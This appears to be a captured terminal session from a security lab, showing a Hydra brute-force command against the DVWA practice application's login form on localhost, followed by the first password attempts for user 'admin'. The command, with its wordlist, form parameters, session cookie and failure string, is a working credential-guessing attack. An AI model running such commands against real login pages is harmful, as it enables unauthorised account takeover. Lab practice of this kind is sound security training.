 ┌──(user㉿babdullakhi)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:userna
me=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/o
r password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-15 08:52:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:
H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)